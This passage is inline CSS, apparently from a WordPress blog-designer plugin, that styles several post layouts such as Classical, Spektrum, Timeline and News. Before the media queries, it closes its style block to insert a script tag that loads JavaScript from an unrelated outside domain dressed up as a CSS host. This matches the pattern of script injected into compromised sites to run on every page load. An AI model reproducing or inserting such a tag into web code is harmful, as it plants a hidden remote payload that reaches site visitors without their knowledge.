        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);        
        font-size: 25px;        
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
        margin-bottom: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }  
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>